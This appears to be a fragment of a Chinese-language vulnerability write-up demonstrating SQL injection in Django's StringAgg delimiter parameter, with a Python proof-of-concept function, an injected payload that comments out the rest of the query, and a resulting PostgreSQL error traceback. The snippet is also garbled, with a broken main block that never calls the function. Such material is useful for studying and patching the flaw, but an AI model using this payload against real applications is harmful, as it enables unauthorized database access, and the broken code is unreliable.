 def exp():
"""
注入点证明
分别设置delimiter为 单引号 二个单引号 二个双引号
尝试注释后面的内容 ')--
:return:
"""
print("[+] 正常的输出: ")
payload = '-'
results = Info.objects.all().values('gender').annotate(demoname=StringAgg('name', delimiter=payload))
for e in results:
print(e)
print("[+] 注入后的的输出: ")
payload = '\')-- AS "demoname" FROM "vuln_app_info" GROUP BY "vuln_app_info"."gender" LIMIT 1 OFFSET 1 -- '
results = Info.objects.all().values('gender').annotate(demoname=StringAgg('name', delimiter=payload))
for e in results:
print(e)
if __name__ == '__main__'
exp
File "C:\Tools\anaconda3\lib\site-packages\django\db\backends\utils.py", line 77, in _execute_with_wrappers
return executor(sql, params, many, context)
File "C:\Tools\anaconda3\lib\site-packages\django\db\backends\utils.py", line 86, in _execute
return self.cursor.execute(sql, params)
File "C:\Tools\anaconda3\lib\site-packages\django\db\utils.py", line 90, in __exit__
raise dj_exc_value.with_traceback(traceback) from exc_value
File "C:\Tools\anaconda3\lib\site-packages\django\db\backends\utils.py", line 86, in _execute
return self.cursor.execute(sql, params)
django.db.utils.ProgrammingError: 错误: 对于表"vuln_app_info",丢失FROM子句项
LINE 1: SELECT "vuln_app_info"."gender", STRING_AGG("vuln_app_info"....
^